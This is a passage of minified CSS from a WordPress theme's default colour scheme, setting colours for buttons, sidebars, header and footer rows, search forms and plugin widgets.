.sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#161616}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ff730c}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#161616}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#161616}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#2c6bb5}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#161616}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):after,.scheme_default .sc_button_bordered:not(.sc_button_bg_image):before{background:#ff371e}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff371e !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#161616}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):before{background:#2c6bb5}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#2c6bb5 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#161616}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):before{background:#ff730c}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ff730c !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#161616;	border-color:#161616}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#2c6bb5 !important;	border-color:#2c6bb5 !important}.scheme_default .elementor-element.elementor-button-info .elementor-button{background:#eff2f4}.scheme_default .elementor-element.elementor-button-info .elementor-button:hover{background:#2c6bb5}.scheme_default .elementor-element.elementor-button-info .elementor-button:hover .fa-plus:before{color:#ffffff}.scheme_default .elementor-button .fa-plus:before{color:#a5aaad}.scheme_default .sc_button_greyscale:not(.sc_button_bg_image){color:#161616;	border-color:#d8dcdf !important;	background:none!important}.scheme_default .sc_button_greyscale:not(.sc_button_bg_image):after,.scheme_default .sc_button_greyscale:not(.sc_button_bg_image):before{background:#d8dcdf}.scheme_default .sc_button_greyscale:not(.sc_button_bg_image):hover{color:#161616 !important;	background:none!important}.scheme_default .sc_button_greyscale:not(.sc_button_bg_image):hover:after,.scheme_default .sc_button_greyscale:not(.sc_button_bg_image):hover:before{background:#161616}.scheme_default button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default .wp-block-button__link,.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_greyscale),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"]{color:#ffffff;	background-color:#2c6bb5}.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){color:#2c6bb5;	background-color:transparent;	border-color:#2c6bb5}.scheme_default .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{background:#2c6bb5!important}.scheme_default .wp-block-search .wp-block-search__inside-wrapper .sc_button_hover_slide_left:hover{background:#2c6bb5!important}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#eff2f4}.scheme_default .sidebar .wp-block-group .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#ffffff}.scheme_default .theme_button{color:#ffffff !important;	background-color:#2c6bb5 !important}.scheme_default .theme_button.color_style_link2{background-color:#2c6bb5 !important}.scheme_default .theme_button.color_style_link3{background-color:#ff730c !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#161616 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#2c6bb5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#2c6bb5}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff730c}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#161616}.scheme_default .search_wrap .search_submit:before{color:#161616}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit:before{color:#a5aaad}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background:#a5aaad !important}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .wp-block-button__link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#161616}.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background):hover{color:#161616;	background-color:transparent;	border-color:#161616}.scheme_default input[type="button"]{background-color:#2c6bb5}.scheme_default input[type="button"]:hover{color:#ffffff;	background-color:#1d299b}.scheme_default input[type="button"]:focus{color:#ffffff;	background-color:#2c6bb5}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#1d299b !important;	background-color:#3874c2 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#161616 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#161616 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#2c6bb5 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#1d299b;	background-color:#6a6a6a}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#161616}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#161616}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#2c6bb5}.scheme_default .search_wrap .search_submit:hover:before{color:#2c6bb5}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#19226d}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#1f1f1f !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#19226d;	border-color:#19226d}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#1f1f1f !important;	border-color:#1f1f1f !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#19226d}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#1d299b;	background-color:#1f1f1f}.scheme_default .wp-editor-container input[type="button"]{background-color:#eff2f4;	border-color:#ffffff;	color:#161616;	-webkit-box-shadow:0 1px 0 0 #eeeeee; -ms-box-shadow:0 1px 0 0 #eeeeee; box-shadow:0 1px 0 0 #eeeeee}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#d8dcdf;	border-color:#eeeeee;	color:#19226d}.scheme_default .post_item.sticky{color:#979bca;	background-color:#19226d}.scheme_default .post_layout_portfolio.post_item.sticky{background-color:transparent}.scheme_default .post_item.sticky .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_title a:hover{color:#2c6bb5}.scheme_default .post_item.sticky .post_meta,.scheme_default .post_item.sticky .post_meta a{color:#ffffff}.scheme_default .post_item.sticky .post_meta a:hover{color:#2c6bb5}.scheme_default .post_item.sticky .post_meta .post_categories,.scheme_default .post_item.sticky .post_meta .post_categories a{color:#2c6bb5}.scheme_default .post_item.sticky .post_meta .post_categories a:hover{color:#ffffff}.scheme_default .post_item.sticky .post_meta .post_meta_item:after{color:#ffffff}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#6a6a6a;	background-color:#ffffff}.scheme_default.sc_layouts_row{color:#6a6a6a;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#eff2f4}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#ffffff}.scheme_default .sc_layouts_item_icon{color:#a5aaad}.scheme_default .sc_layouts_iconed_text_type_bold .sc_layouts_item_icon{color:#161616}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_icon{color:#161616}.scheme_default .sc_layouts_item_details_line1{color:#a5aaad}.scheme_default .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line1,.scheme_default .sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line2{color:#161616}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_details_line2{color:#161616}.scheme_default .sc_layouts_item_details_line2{color:#161616}.scheme_default .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_default .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#2c6bb5}.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#161616}.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon{background-color:#ffffff;	color:#2c6bb5}.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link:hover .sc_layouts_item_icon{background-color:#2c6bb5;	color:#ffffff}.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line1,.scheme_default .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line2{color:#161616}.scheme_default .trx_addons_popup_link:hover .sc_layouts_item_details span{color:#2c6bb5}.scheme_default .trx_addons_login_link:hover .sc_layouts_item_details_line1,.scheme_default .trx_addons_login_link:hover .sc_layouts_item_details_line2{color:#2c6bb5}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#6a6a6a;	background-color:#eff2f4;	border-color:#ffffff}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#ffffff}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#6a6a6a}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#161616;	background-color:#d8dcdf}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#a5aaad;	background-color:#eff2f4}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a5aaad}.scheme_default .footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#2c6bb5}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#a5aaad}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a5aaad}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#161616}.scheme_default .scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line1,.scheme_default .scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_link:hover .sc_layouts_item_details_line2{color:#2c6bb5}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#19226d}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#1f1f1f}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#19226d;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#19226d;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#19226d;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#2c6bb5;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#ff730c;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#979bca;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#161616;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#19226d;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#19226d;	border-color:#19226d}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#1f1f1f !important;	border-color:#1f1f1f !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#19226d;	border-color:#19226d}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#2c6bb5 !important;	border-color:#2c6bb5 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ff730c;	border-color:#ff730c}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#979bca !important;	border-color:#979bca !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#161616;	border-color:#161616}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#19226d !important;	border-color:#19226d !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit:before{background-color:transparent;	color:#a5aaad}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit:hover:before{color:#2c6bb5}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom{color:#161616}.scheme_default .scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit:hover .search_submit_custom{color:#2c6bb5}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#6a6a6a}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#161616}.scheme_default .scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#161616}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#6a6a6a}.scheme_default .footer_wrap .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default .footer_wrap .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#6a6a6a}.scheme_default .footer_wrap .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default .footer_wrap .scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#6a6a6a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#161616}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#2c6bb5}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#161616}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text:before,.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text:after,.scheme_default .top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:before,.scheme_default .top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:after{background-color:#eff2f4}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#161616}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#161616}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#161616}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#161616}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#2c6bb5}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit_inner:hover,.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:#ffffff;	color:#2c6bb5}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#2c6bb5}.scheme_default 